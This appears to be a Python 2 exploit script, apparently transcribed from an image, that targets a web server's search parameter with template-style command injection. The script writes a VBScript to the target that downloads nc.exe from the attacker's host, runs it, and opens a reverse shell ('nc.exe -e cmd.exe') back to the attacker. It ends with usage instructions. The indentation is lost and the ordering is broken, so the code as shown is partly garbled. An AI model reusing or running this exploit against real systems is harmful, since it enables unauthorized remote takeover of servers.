 39161.txt ×
import urllib2
import sys
try:
def script_create():
urllib2.urlopen("http://"+sys.argv[1]+":"+sys.argv[2]+"/?search={."+save+".}")
def execute_script():
urllib2.urlopen("http://"+sys.argv[1]+":"+sys.argv[2]+"/?search={."+exe+".}")
def nc_run():
urllib2.urlopen("http://"+sys.argv[1]+":"+sys.argv[2]+"/?search={."+exe1+".}")
ip_addr = "192.168.44.128" #local IP address
local_port = "443" # Local Port number
vbs = "C:\Users\Public\script.vbs|dim xHttp: Set xHttp = createobject("Microsoft.XMLHTTP") dim bStrm: Set
bStrm = createobject("Adodb.Stream") xHttp.Open "GET", "http://" +ip_addr+
"/nc.exe", False
xHttp.Send
with bStrm
.type = 1 '//binary
.open
.write xHttp.responseBody
.savetofile "C:\Users\Public\nc.exe", 2 '//overwrite
end with"
save= "save|" + vbs
vbs2 = "cscript.exe C:\Users\Public\script.vbs"
exe= "exec|"+vbs2
vbs3 = "C:\Users\Public\nc.exe –e cmd.exe"+ip_addr+" "+local_port
exe1= "exec|"+vbs3
script_create()
execute_script()
nc_run()
except:
print """[.]Something went wrong..!
Usage is :[.] python exploit.py <Target IP address>  <Target Port Number>
Don't forgot to change the Local IP address and Port number on the script"""